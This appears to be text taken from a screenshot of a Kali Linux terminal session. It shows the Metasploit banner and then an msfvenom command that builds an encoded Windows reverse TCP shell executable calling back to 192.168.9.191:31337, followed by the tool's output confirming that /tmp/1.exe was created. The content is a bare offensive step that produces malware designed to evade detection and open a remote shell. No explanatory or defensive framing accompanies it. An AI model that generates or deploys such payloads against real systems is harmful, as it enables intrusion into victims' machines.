 Applications Places Terminal Fri 10:04
root@kali: ~
File Edit View Search Terminal Help
RECON
o O o
o O
o
PAYLOAD
LOOT
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > Interrupt: use the 'exit' command to quit
msf > exit
root@kali:~# clear
root@kali:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.9.191 LPORT=31337 -b "\x00" -e x86/shikata_ga_nai -f exe -o
/tmp/1.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/1.exe
root@kali:~# msfconsole
.' ####### ;."